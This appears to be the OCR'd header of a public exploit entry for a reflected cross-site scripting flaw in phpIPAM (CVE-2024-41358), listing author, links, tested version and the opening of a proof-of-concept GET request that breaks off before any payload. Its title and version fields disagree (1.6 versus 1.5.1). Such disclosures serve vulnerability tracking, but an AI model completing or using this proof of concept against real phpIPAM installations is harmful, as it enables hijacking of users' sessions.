
# Exploit Title: phpIPAM 1.6 - 
Reflected Cross-Site Scripting (XSS)

# Date: 2025-11-25

# Exploit Author: CodeSecLab

# Vendor Homepage: 
https://github.com/phpipam/phpipam/

# Software Link: 
https://github.com/phpipam/phpipam/

# Version: 1.5.1 

# Tested on: Windows

# CVE : CVE-2024-41358

Proof Of Concept

GET http://phpipam/app/admin/import-